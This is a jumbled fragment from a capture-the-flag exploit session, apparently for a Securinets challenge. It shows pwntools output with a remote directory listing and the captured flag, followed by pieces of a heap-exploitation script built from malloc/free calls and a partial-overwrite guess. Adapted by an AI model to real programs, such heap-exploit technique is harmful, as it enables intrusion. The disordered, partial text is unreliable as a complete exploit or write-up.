 ASCII, no guarantees. See https://docs.pwntools.com/#bytes
p.sendline(payload[:-1])
/home/kali/.local/lib/python3.11/site-packages/pwnlib/log.py:396: BytesWarning: Bytes is not text; assuming ASCII, n
o guarantees. See https://docs.pwntools.com/#bytes
self._log(logging.INFO, message, args, kwargs, 'info')
[*] app
bin
boot
dev
/u
etc
flag_8eca063d0c4d04c833d5
flag_b0db8cab9398df2e5d78
home
lib
lib32
lib64
libx32
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
Securinets{2cdd8fa98c41426f70fa6f59c009126768666961012e2036bc06cf2541399c05}
Securinets{2cdd8fa98c41426f70fa6f59c009126768666961012e2036bc06cf2541399c05}
b'app\nbin\nboot\ndev\netc\nflag_8eca063d0c4d04c833d5\nflag_b0db8cab9398df2e5d78\nhome\nlib\nlib32\nlib64\nlibx32\nm
edia\nmnt\nopt\nproc\nroot\nrun\nsbin\nsrv\nsys\ntmp\nusr\nvar\nSecurinets{2cdd8fa98c41426f70fa6f59c0091267686669610
12e2036bc06cf2541399c05}\nSecurinets{2cdd8fa98c41426f70fa6f59c009126768666961012e2036bc06cf2541399c05}\n'
[*] Closed connection to 34.165.180.62 port 5001
Opening connection to 34.165.180.62 on port 5001: Done
malloc(3,0x800) #for consolidation
free(0)
malloc(9,0x800) # to push 0 to large bin
(0,0)
#guess=b""
setout(0,b"\x90",p32(guess)[:3])
free(1)
#debug()
malloc(10,0x800) # to push 1 to large bin
malloc(7,0x800) # just to free 10 later